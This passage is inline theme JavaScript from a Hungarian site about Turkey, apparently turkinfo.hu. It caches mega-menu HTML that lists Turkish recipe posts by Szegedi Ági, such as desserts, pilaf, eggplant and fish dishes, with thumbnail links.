srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/01\/itthoni-1234-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biskuvili-pasta-keksztorta-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi\">Bisk\u00fcvili pasta (Keksztorta) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
